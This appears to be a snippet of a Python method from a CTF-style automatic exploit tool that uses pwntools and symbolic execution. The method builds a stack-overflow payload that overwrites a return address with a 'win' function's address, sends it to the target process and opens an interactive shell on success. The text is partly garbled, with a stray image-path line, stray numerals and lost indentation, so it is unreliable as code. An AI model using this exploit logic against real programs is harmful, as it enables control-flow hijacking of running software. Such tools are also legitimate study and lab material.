 def ret_to_win(self):
"""修改返回地址为win
"""
pwn.log.info("Trying tech{ret_to_win}...")
1
win_addr = self.win_addr if not elf.pie else self.win_addr-elf.address+self.text_base
state = self.vuln_state.copy()
set_concrete(state, self.vuln_control_addrs, pwn.p64(win_addr))
payload = b''.join(state.posix.stdin.concretize())
# system has movaps(check rsp & 0xf == 0)
global p
p.sendline(payload)
try:
res = p.recvuntil(b'flag{test}',timeout=0.1)
if b'flag{test}' in res:
print(res)
p.close()
2
killmyself()
# p.sendline(b'cat flag')
# res = p.recvuntil(b'flag{test}',drop=False)
# print(res)
p.interactive()
except KeyboardInterrupt:
killmyself()